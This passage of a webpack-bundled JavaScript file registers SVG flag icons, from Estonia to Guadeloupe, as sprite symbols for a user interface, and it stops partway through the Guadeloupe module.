;// CONCATENATED MODULE: ./src/ui/icons/ee.svg


var ee_symbol = new (browser_symbol_default())({
  "id": "ee",
  "use": "ee-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ee\"><path fill=\"#111\" d=\"M0 0h513v342H0z\" /><path fill=\"#368FD8\" d=\"M0 0h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ee_result = browser_sprite_build_default().add(ee_symbol);
/* harmony default export */ const ee = ((/* unused pure expression or super */ null && (ee_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eg.svg


var eg_symbol = new (browser_symbol_default())({
  "id": "eg",
  "use": "eg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#C09300\" d=\"M220.3 204.4s0-58.4 4.5-64.7c3.1-4.3 16.8 5.2 22.7 4.5 0 0 4.2-7.5 4.5-12 .3-4.6-1.1-7.6-4.9-6.2 0 0-1.2-2.1.5-3.3 1.6-1.2 5.6.1 5.6.1s-.5-1 1.6-.9c2.9.2 7.2 1.4 7.4 5.6.2 3.1.3 7.7.4 8.7.7 6.8 2.7 8.7 2.7 8.7s18.4-9.2 22-5.2c3.3 3.8 4.5 64.7 4.5 64.7l-18.1-16.8 12.1 29.5s-14.4 2.4-28.9 2.4-31.1-4.2-31.1-4.2l13.8-28.2z\" /></symbol>"
});
var eg_result = browser_sprite_build_default().add(eg_symbol);
/* harmony default export */ const eg = ((/* unused pure expression or super */ null && (eg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eh.svg


var eh_symbol = new (browser_symbol_default())({
  "id": "eh",
  "use": "eh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eh\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#428823\" d=\"M0 228h513v114H0z\" /><g fill=\"#D80027\"><path d=\"M256 171 0 342V0zm53.1 0c0-22.9 13.1-42.1 34.6-46.8-3.3-.7-6.7-1.1-10.3-1.1-26.4 0-47.9 21.4-47.9 47.9s21.4 47.9 47.9 47.9c3.5 0 7-.4 10.3-1.1-21.5-5.1-34.6-24.2-34.6-46.8\" /><path d=\"m365 129.2 10.3 31.7h33.3l-27 19.6 10.3 31.7-26.9-19.6-27 19.6 10.3-31.7-27-19.6h33.4z\" /></g></symbol>"
});
var eh_result = browser_sprite_build_default().add(eh_symbol);
/* harmony default export */ const eh = ((/* unused pure expression or super */ null && (eh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/er.svg


var er_symbol = new (browser_symbol_default())({
  "id": "er",
  "use": "er-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"er\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#56AF35\" d=\"M0 0h513v171H0z\" /><path fill=\"#D80027\" d=\"m0 342 513-171L0 0z\" /><g fill=\"#ffc945\"><path d=\"M134.7 231.5c33.6 0 60.8-27.2 60.8-60.8s-27.2-60.8-60.8-60.8-60.8 27.2-60.8 60.8 27.2 60.8 60.8 60.8m0 24.3c-47 0-85.2-38.1-85.2-85.2s38.1-85.2 85.2-85.2 85.2 38.1 85.2 85.2-38.2 85.2-85.2 85.2\" /><circle cx=\"119.5\" cy=\"148.3\" r=\"17.5\" /><circle cx=\"148.9\" cy=\"158.5\" r=\"17.5\" /><circle cx=\"134.7\" cy=\"135.2\" r=\"17.5\" /><circle cx=\"119.5\" cy=\"172.7\" r=\"17.5\" /><circle cx=\"149.9\" cy=\"182.8\" r=\"17.5\" /><circle cx=\"122.5\" cy=\"198\" r=\"17.5\" /><circle cx=\"145.9\" cy=\"205.2\" r=\"17.5\" /></g></symbol>"
});
var er_result = browser_sprite_build_default().add(er_symbol);
/* harmony default export */ const er = ((/* unused pure expression or super */ null && (er_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/es.svg


var es_symbol = new (browser_symbol_default())({
  "id": "es",
  "use": "es-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"es\"><path fill=\"#FFF\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#D03433\" d=\"M0 0h22.5v4H0zm0 11h22.5v4H0z\" /><path fill=\"#FBCA46\" d=\"M0 4h22.5v7H0z\" /><path fill=\"#FFF\" d=\"M7.8 7h1v.5h-1z\" /><path fill=\"#A41517\" d=\"M7.2 8.5c0 .3.3.5.6.5s.6-.2.6-.5L8.5 7H7.1zM6.6 7c0-.3.2-.5.4-.5h1.5c.3 0 .5.2.5.4V7l-.1 1.5c-.1.6-.5 1-1.1 1s-1-.4-1.1-1z\" /><path fill=\"#A41517\" d=\"M6.8 7.5h2V8h-.5l-.5 1-.5-1h-.5zM5.3 6h1v3.5h-1zm4 0h1v3.5h-1zm-2.5-.5c0-.3.2-.5.5-.5h1c.3 0 .5.2.5.5v.2q0 .3-.3.3H7c-.1 0-.2-.1-.2-.2z\" /></symbol>"
});
var es_result = browser_sprite_build_default().add(es_symbol);
/* harmony default export */ const es = ((/* unused pure expression or super */ null && (es_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/et.svg


var et_symbol = new (browser_symbol_default())({
  "id": "et",
  "use": "et-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"et\"><path fill=\"#20AA46\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#E92F3B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FADF50\" d=\"M0 5h22.5v5H0z\" /><circle cx=\"11.3\" cy=\"7.5\" r=\"5.2\" fill=\"#205CCA\" /><g fill=\"none\" stroke=\"#FFDB3D\"><path stroke-width=\".5\" d=\"m11.3 8.8-2.1 1.5.8-2.4-2-1.5h2.5l.8-2.3.8 2.3h2.6l-2.1 1.5.8 2.4zm-1-2.4h1.9M9.9 7.8l1.3 1m.8-2.6.7 1.8M10 7.9l.6-1.8M11 9l1.6-1.1\" /><path stroke-width=\".25\" d=\"m8.7 3.9 1.1 1.6m4-1.7-1 1.6m-1.5 4.7V12M8.9 8.3 7.1 9m8.4 0-1.8-.7\" /></g></symbol>"
});
var et_result = browser_sprite_build_default().add(et_symbol);
/* harmony default export */ const et = ((/* unused pure expression or super */ null && (et_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eu.svg


var eu_symbol = new (browser_symbol_default())({
  "id": "eu",
  "use": "eu-usage",
  "viewBox": "0 0 810 540",
  "content": "<symbol viewBox=\"0 0 810 540\" aria-hidden=\"true\" id=\"eu\"><path fill=\"#039\" d=\"M0 0h810v540H0z\" /><path fill=\"#FC0\" d=\"m404.951 59.865 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-90 24 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-66 66 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-24 89.999 6.735 20.719h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm24 90.001 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm66 66 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm180-312 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm66 66 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm24 90 6.735 20.718h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm-24 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm-156 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm90-24.001 6.735 20.719h21.894l-17.633 12.812 6.639 20.74-17.635-12.812-17.633 12.812 6.735-20.73-17.633-12.811h21.797z\" /></symbol>"
});
var eu_result = browser_sprite_build_default().add(eu_symbol);
/* harmony default export */ const eu = ((/* unused pure expression or super */ null && (eu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fi.svg


var fi_symbol = new (browser_symbol_default())({
  "id": "fi",
  "use": "fi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M513 129.3V212H203.7v130H121V212H0v-82.7h121V0h82.7v129.3z\" /></symbol>"
});
var fi_result = browser_sprite_build_default().add(fi_symbol);
/* harmony default export */ const fi = ((/* unused pure expression or super */ null && (fi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fj.svg


var fj_symbol = new (browser_symbol_default())({
  "id": "fj",
  "use": "fj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fj\"><path fill=\"#62B5E5\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M307.1 127.1v92c0 61.6 80.5 80.5 80.5 80.5s80.4-19 80.4-80.6v-92l-80.5-23z\" /><path fill=\"#D80027\" d=\"M468 132.8V98.3H307.1v34.5h69v69h-69v23h69V296c6.9 2.5 11.5 3.5 11.5 3.5s4.6-1.1 11.5-3.5v-71.2h69v-23h-69v-69z\" /><g fill=\"#FFF\"><path d=\"M0 0h256.5v170.6H0z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-55.7-59.3L0 0v15.8l71.8 39.9z\" /></g><path fill=\"#0052B4\" d=\"m196.9 115 59.6 32.9V115zm-41 0 100.6 55.6v-15.8L184.6 115zm73.4 55.6-73.5-40.9v40.9zM45.2 115 0 140.1V115zm55 7.1v48.6H12.8zM59.1 55.7 0 22.8v32.8s59.1 0 59.1.1m41.1 0L0 0v15.8l71.8 39.9zM26.7 0l73.5 40.8V0zm184.2 55.7 45.6-25.1v25.1zm-55-7.2V0h87.4z\" /><g fill=\"#D80027\"><path d=\"M144.3-.2h-32.1v69.5H0v32.1h112.2v69.5h32.1v-69.5h112.2V69.3H144.3z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-84.1 0L0 154.9v15.8L100.2 115zm28.4-59.3L0 0v15.8l71.8 39.9zm83.9 0 72.4-39.9V0L155.9 55.7z\" /></g></symbol>"
});
var fj_result = browser_sprite_build_default().add(fj_symbol);
/* harmony default export */ const fj = ((/* unused pure expression or super */ null && (fj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fk.svg


var fk_symbol = new (browser_symbol_default())({
  "id": "fk",
  "use": "fk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fk\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /><path fill=\"#1F8BDE\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3\" /><path fill=\"#FFF\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3m79.6 86.3c7.9-4.5 15.9-10 23.2-16.7 20.5-18.5 32.6-41.4 32.6-69.7v-90c0-.3-120.4-.3-120.4-.3v90.3c0 28.3 12.1 51.2 32.6 69.7 8.3 7.5 17.6 13.9 27.6 19 1.4-.6 2.8-1.4 4.4-2.3\" /><path fill=\"#187536\" d=\"M347.1 193.4c-2.6-7.9 1.7-14.3 10.1-14.3h60.5c8.2 0 12.8 6.3 10.1 14.3l-5.5 16.5c-2.6 7.9-8.9 9.2-15.8 4 0 0 2.6-4.8-19.1-4.8s-19.1 4.8-19.1 4.8c-6.1 5.7-13.1 4-15.8-4 .1.1-5.4-16.5-5.4-16.5\" /><path fill=\"#FFF\" d=\"M357.4 179.1c8.1 1.6 17.8-15 30.1-15 13.1 0 21.8 17.1 30.1 15 7.4-1.8 15-22.2 15-30.1 0-16.6-20.2-30.1-45.1-30.1s-45.1 13.5-45.1 30.1c-.1 8.5 6.6 28.5 15 30.1m-1.4 91.6c6.2.4 12.5-1.8 17.2-6.5l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c4.7 4.7 11 6.9 17.1 6.5 5.3-.3 32.5-33.5 25.7-32.6-4.6.6-9.1 2.8-12.7 6.3l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-3.5-3.5-7.8-5.6-12.3-6.3-6.7-1.1 20.1 32.2 25.3 32.5M322.1 210c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0 0 0 5.5-14.8 2.5-15.9-7.9-2.9-17.2-1.2-23.5 5.2l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-6.2-6.2-15.1-8-22.8-5.5-3.1 1.1 1.9 16.1 1.9 16.1\" /></symbol>"
});
var fk_result = browser_sprite_build_default().add(fk_symbol);
/* harmony default export */ const fk = ((/* unused pure expression or super */ null && (fk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fm.svg


var fm_symbol = new (browser_symbol_default())({
  "id": "fm",
  "use": "fm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fm\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m256 37.9 10.1 31.2H299l-26.6 19.3 10.2 31.2-26.6-19.3-26.6 19.3 10.2-31.2L213 69.1h32.9zM123.2 170.7l31.2-10.2v-32.8l19.3 26.6 31.2-10.2-19.3 26.6 19.3 26.5-31.2-10.1-19.3 26.5v-32.8zM256 303.5l-10.1-31.2H213l26.6-19.3-10.2-31.3L256 241l26.6-19.3-10.2 31.3 26.6 19.3h-32.9zm132.8-132.8-31.2 10.1v32.8l-19.3-26.5-31.2 10.1 19.3-26.5-19.3-26.6 31.2 10.2 19.3-26.6v32.8z\" /></symbol>"
});
var fm_result = browser_sprite_build_default().add(fm_symbol);
/* harmony default export */ const fm = ((/* unused pure expression or super */ null && (fm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fo.svg


var fo_symbol = new (browser_symbol_default())({
  "id": "fo",
  "use": "fo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0F61A5\" d=\"M513 214.5H206.2V342h-87.8V214.5H0v-87.7h118.4V0h87.8v126.8H513V192z\" /><path fill=\"#E50E3D\" d=\"M513 149.3V192H183.7v150H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var fo_result = browser_sprite_build_default().add(fo_symbol);
/* harmony default export */ const fo = ((/* unused pure expression or super */ null && (fo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fr.svg


var fr_symbol = new (browser_symbol_default())({
  "id": "fr",
  "use": "fr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var fr_result = browser_sprite_build_default().add(fr_symbol);
/* harmony default export */ const fr = ((/* unused pure expression or super */ null && (fr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ga.svg


var ga_symbol = new (browser_symbol_default())({
  "id": "ga",
  "use": "ga-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ga\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ga_result = browser_sprite_build_default().add(ga_symbol);
/* harmony default export */ const ga = ((/* unused pure expression or super */ null && (ga_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gb.svg


var gb_symbol = new (browser_symbol_default())({
  "id": "gb",
  "use": "gb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gb\"><g fill=\"#FFF\"><path d=\"M0 0h513v341.3H0z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zM200.3 111.3 0 0v31.5l143.7 79.8z\" /></g><path fill=\"#0052B4\" d=\"M393.8 230 513 295.7V230zm-82.1 0L513 341.3v-31.5L369.3 230zm146.9 111.3-147-81.7v81.7zM90.3 230 0 280.2V230zm110 14.2v97.2H25.5zm-82.1-132.9L0 45.6v65.7zm82.1 0L0 0v31.5l143.7 79.8zM53.4 0l147 81.7V0zm368.3 111.3L513 61.1v50.2zm-110-14.2V0h174.9z\" /><g fill=\"#D80027\"><path d=\"M288 0h-64v138.7H0v64h224v138.7h64V202.7h224v-64H288z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zm-168 0L0 309.9v31.5L200.3 230zm56.6-118.7L0 0v31.5l143.7 79.8zm168 0L513 31.5V0L311.7 111.3z\" /></g></symbol>"
});
var gb_result = browser_sprite_build_default().add(gb_symbol);
/* harmony default export */ const gb = ((/* unused pure expression or super */ null && (gb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gd.svg


var gd_symbol = new (browser_symbol_default())({
  "id": "gd",
  "use": "gd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gd\"><path fill=\"#c60a0a\" d=\"M0 0h513v342H0z\" /><path fill=\"#3E8446\" d=\"m256.5 170.7-212 126.1V44.5z\" /><path fill=\"#FFDA44\" d=\"m256.5 170.7 211 126.1h-423zm211-126.2-211 126.2-212-126.2z\" /><path fill=\"#3E8446\" d=\"M467.5 44.5v252.3l-211-126.1z\" /><path fill=\"#FFDA44\" d=\"m256.5 10.4 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm-85.4 293.8 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7z\" /><circle cx=\"244.5\" cy=\"170.7\" r=\"76.2\" fill=\"#c60a0a\" /><path fill=\"#FFDA44\" d=\"m244.5 110.1 13.6 41.8h44l-35.6 25.8 13.6 41.8-35.6-25.8-35.5 25.8 13.6-41.8-35.6-25.8h44zm-136.8 57.7c4.4 6.9 2.3 16.1-4.6 20.5s-16.1 2.3-20.5-4.6c-7.9-12.5-3.3-33-3.3-33s20.4 4.6 28.4 17.1\" /><circle cx=\"99.1\" cy=\"182.1\" r=\"7.4\" fill=\"#A2001D\" /></symbol>"
});
var gd_result = browser_sprite_build_default().add(gd_symbol);
/* harmony default export */ const gd = ((/* unused pure expression or super */ null && (gd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ge.svg


var ge_symbol = new (browser_symbol_default())({
  "id": "ge",
  "use": "ge-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ge\"><path fill=\"#FFF\" d=\"M.8 0h21v15H.8z\" /><path fill=\"#eb000e\" d=\"M9.8 6H0v3h9.8v6h3V9h9.8V6h-9.8V0h-3z\" /><path fill=\"#eb000e\" d=\"m17.3 2.7-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm-12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm0 9-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1z\" /></symbol>"
});
var ge_result = browser_sprite_build_default().add(ge_symbol);
/* harmony default export */ const ge = ((/* unused pure expression or super */ null && (ge_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gf.svg


var gf_symbol = new (browser_symbol_default())({
  "id": "gf",
  "use": "gf-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"gf\"><path fill=\"#FDEB01\" d=\"m0 0 90 60H0z\" /><path fill=\"#58A846\" d=\"M90 0v60L0 0z\" /><path fill=\"#ED3D24\" d=\"m50.7 33.3 9.3-6.7H48.5L45 15.7l-3.5 10.9H30l9.3 6.7-3.6 11 9.3-6.7 9.3 6.7z\" /></symbol>"
});
var gf_result = browser_sprite_build_default().add(gf_symbol);
/* harmony default export */ const gf = ((/* unused pure expression or super */ null && (gf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gg.svg


var gg_symbol = new (browser_symbol_default())({
  "id": "gg",
  "use": "gg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M308 0H204v118.7H0v104h204V342h104V222.7h205v-104H308z\" /><path fill=\"#FFDA44\" d=\"m368.6 188 26 17.3V136l-26 17.3h-95.3V58.1l17.3-26h-69.2l17.3 26v95.2h-95.3l-26-17.3v69.3l26-17.3h95.3v95.2l-17.3 26h69.2l-17.3-26V188z\" /></symbol>"
});
var gg_result = browser_sprite_build_default().add(gg_symbol);
/* harmony default export */ const gg = ((/* unused pure expression or super */ null && (gg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gh.svg


var gh_symbol = new (browser_symbol_default())({
  "id": "gh",
  "use": "gh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gh\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><path d=\"m255.9 113.8 14.1 43.4 40.4 3.2-37 26.9 19.5 40.3-37-26.9-37 26.9 14.1-43.5-36.9-26.9h45.7z\" /></symbol>"
});
var gh_result = browser_sprite_build_default().add(gh_symbol);
/* harmony default export */ const gh = ((/* unused pure expression or super */ null && (gh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gi.svg


var gi_symbol = new (browser_symbol_default())({
  "id": "gi",
  "use": "gi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 230h513v112H0z\" /><path fill=\"#D80027\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"M363.1 131.8V99.1H374V77.3h-21.9v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7h-21.8V55.5h10.9V33.7h-21.8v10.9h-10.9V33.7H254v10.9h-10.9V33.7h-21.8v21.8h10.9v76.3h-21.8V99.1h10.9V77.3h-21.8v10.9h-21.8V77.3h-21.8v21.8h10.9v32.7H145V219h239.9v-87.2z\" /><path fill=\"#FFDA44\" stroke=\"#000\" stroke-miterlimit=\"10\" d=\"m264.9 235.5-24.2 18.2 19.1 14.3v31.3h-23.2v9h23v7.9h-23v9.3H270V268l19.1-14.3zm0 25.3-10.1-7.1 10.1-7.1 10.1 7.1z\" /><path d=\"M239.6 209.7v-27.9s.1-22.3 25-22.3c24.8 0 25.7 22 25.7 22v28.2zm-69.1 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8z\" /><path d=\"M169.1 209.7v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm151.8 0v-24.3s.1-18.7 19.6-18.7 20.2 18.4 20.2 18.4v24.5h-39.8zm8.4-77.7v-15.7s.1-12.1 11.3-12.1c11.3 0 11.7 11.9 11.7 11.9V132zm-78.8 0v-23.7s.1-18.3 14.3-18.3 14.7 18 14.7 18v24zm-73 0v-15.7s.1-12.1 11.3-12.1 11.7 11.9 11.7 11.9V132z\" /></symbol>"
});
var gi_result = browser_sprite_build_default().add(gi_symbol);
/* harmony default export */ const gi = ((/* unused pure expression or super */ null && (gi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gl.svg


var gl_symbol = new (browser_symbol_default())({
  "id": "gl",
  "use": "gl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gl\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 0v171H0V0z\" /><circle cx=\"185.8\" cy=\"171.2\" r=\"117.8\" fill=\"#FFF\" /><path fill=\"#D80027\" d=\"M68 171c0-65.1 52.8-117.8 117.8-117.8 65.1 0 117.8 52.8 117.8 117.8\" /></symbol>"
});
var gl_result = browser_sprite_build_default().add(gl_symbol);
/* harmony default export */ const gl = ((/* unused pure expression or super */ null && (gl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gm.svg


var gm_symbol = new (browser_symbol_default())({
  "id": "gm",
  "use": "gm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gm\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#cf0d19\" d=\"M0 0h513v100H0z\" /><path fill=\"#0052B4\" d=\"M0 121h513v100H0z\" /><path fill=\"#1a7e25\" d=\"M0 242h513v100H0z\" /></symbol>"
});
var gm_result = browser_sprite_build_default().add(gm_symbol);
/* harmony default export */ const gm = ((/* unused pure expression or super */ null && (gm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gn.svg


var gn_symbol = new (browser_symbol_default())({
  "id": "gn",
  "use": "gn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gn\"><path fill=\"#FFDA44\" d=\"M0 0h512v342H0z\" /><path fill=\"#6DA544\" d=\"M342 0h171v342H342z\" /><path fill=\"#D80027\" d=\"M0 0h171v342H0z\" /></symbol>"
});
var gn_result = browser_sprite_build_default().add(gn_symbol);
/* harmony default export */ const gn = ((/* unused pure expression or super */ null && (gn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gp.svg


var gp_symbol = new (browser_symbol_default())({
  "id": "gp",
  "use": "gp-usage",
